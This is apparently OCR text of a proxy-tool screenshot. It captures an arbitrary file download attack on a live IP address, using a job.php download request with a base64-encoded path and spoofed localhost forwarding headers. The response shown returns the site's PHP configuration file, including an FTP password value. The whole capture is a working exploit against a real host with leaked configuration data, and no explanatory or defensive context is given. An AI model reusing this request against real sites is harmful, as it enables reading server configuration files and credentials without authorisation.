 Send Cancel < >
Target: http://123.57.225.48
Request
Pretty Raw Hex \n
1 GET /do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: tq_current_visit_time=1645790932924; USR=
jtvxhzvl%090%091645791022%09http%3A%2F%2F123.57.225.48%2Fdo%2Fjob.php%3Fjo
b%3Ddownload%26url%3DZGF0YS9jb25maWcucGg8; tracqinfo=
{r$"399066979941603"#ct$2#tt$0#lv$"2022-2-25^2C20^3A10^3A26"#lt$""#pu$""#c
n$""#ib$0#bt$0#lb$1645790947327#ci$""#cr$""#pt$""}
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 If-Modified-Since: Fri, 25 Feb 2022 12:10:22 GMT
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Feb 2022 12:11:03 GMT
3 Server: Apache/2.2.22 (Win32) PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: USR=
jtvxhzvl%090%091645791063%09http%3A%2F%2F123.57.225.48%2Fdo%2Fjob.php%3
Fjob%3Ddownload%26url%3DZGF0YS9jb25maWcucGg8; expires=Sat, 26-Feb-2022
12:11:03 GMT; path=/
6 Last-Modified: Fri, 25 Feb 2022 12:11:03 GMT
7 Pragma: no-cache
8 Content-Encoding: none
9 Content-Disposition: attachment; filename=config.ph<
10 Content-Length: 9070
11 Connection: close
12 Content-Type: ph<
13
14 <?php
15 $webdb['yzImgComment']='0';
16 $webdb['flashtime']='0';
17 $webdb['CommentTime']='5';
18 $webdb['viewNoPassGuestBook']='1';
19 $webdb['yzImgContribute']='0';
20 $webdb['groupPassContribute']='3';
21 $webdb['QQ_login']='2';
22 $webdb['MaxOnlineUser']='1000';
23 $webdb['groupPassShopYz']='3,4';
24 $webdb['groupPassPassGuestBook']='3';
25 $webdb['ifOpenGuestBook']='1';
26 $webdb['yzImgGuestBook']='1';
27 $webdb['ContributeFid']='2';
28 $webdb['groupPassLogYz']='3,4';
29 $webdb['emailOnly']='1';
30 $webdb['FtpPwd']='admin';